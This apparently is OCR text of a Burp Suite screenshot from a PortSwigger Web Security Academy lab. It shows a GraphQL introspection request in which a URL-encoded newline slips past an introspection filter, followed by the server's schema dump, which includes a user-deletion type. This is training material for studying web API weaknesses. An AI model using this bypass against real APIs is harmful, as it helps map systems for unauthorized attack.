 Send Cancel < > Target: https://0a8300b9036a124283cbdd5e008800eb.we... HTTP/2
Request
Pretty Raw Hex \n
1 GET /api?query=
{__schema%0a{types{name,fields{name,args{name,description,t
ype{name,kind,ofType{name,kind}}}}}}} HTTP/2
2 Host:
0a8300b9036a124283cbdd5e008800eb.web-security-academy.net
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=dmobpN0JC94RAHT3S87gvl46KB4azr1t;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 7330
6
7 {
8 "data":{
9 "__schema":{
10 "types":[
11 {
12 "name":"Boolean",
13 "fields":null
14 },
15 {
16 "name":"DeleteOrganizationUserInput",
17 "fields":null
18 },
19 {
20 "name":"DeleteOrganizationUserResponse",
21 "fields":[
22 {
23 "name":"user",
24 "args":[
]
25 }
26 ]
27 },
28 {
29 "name":"Int",
30 "fields":null
31 },
32 {
33 "name":"String",
34 "fields":null
35 },
Search... 0 matches